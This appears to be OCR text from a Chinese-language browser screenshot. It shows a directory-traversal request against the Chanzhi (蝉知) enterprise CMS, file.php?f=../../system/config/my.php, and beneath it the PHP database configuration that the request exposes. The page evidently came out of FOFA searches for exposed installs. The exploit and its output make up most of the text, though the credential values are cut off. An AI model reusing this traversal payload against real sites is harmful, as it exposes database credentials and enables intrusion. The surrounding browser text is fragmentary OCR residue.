 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
FOFA Pro - 搜索结果 FreeBuf互联网安 蝉知企业门户系统 蝉知企业门户系统 http://127.0.0.1/cha mysq
//file.php? f=../../system/config/my.php&t=txt&o=source&t=txt&o=source
最常访问 fuckwithit fofa采集 常用网址 arduino 京东商城 http://82.253.201.10... 百度一下，你就知道 河北省普通高
<?php
$config->installed = true;
$config->debug = false;
$config->db->host = '127.0.0.1';
$config->db->port = '3306';
$config->db->name = '
$config->db->user = '
$config->db->password = '
$config->db->prefix = 'eps_';
$config->enabledLangs = 'zh-cn';
$config->defaultLang = 'zh-cn';
$config->requestType = 'PATH_INFO';
$config->framework->detectDevice['zh-cn'] = false;